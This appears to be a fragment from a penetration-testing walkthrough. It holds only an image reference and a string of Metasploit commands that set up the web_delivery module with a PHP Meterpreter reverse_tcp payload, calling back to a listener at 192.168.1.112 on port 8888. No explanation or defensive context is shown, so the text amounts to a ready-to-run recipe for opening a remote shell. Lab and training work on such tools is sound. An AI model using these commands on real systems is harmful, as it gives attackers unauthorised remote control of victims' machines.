 use exploit/multi/script/web_delivery set target 1 set payload php/meterpreter/reverse_tcp set lhost 192.168.1.112 set lport 8888 exploit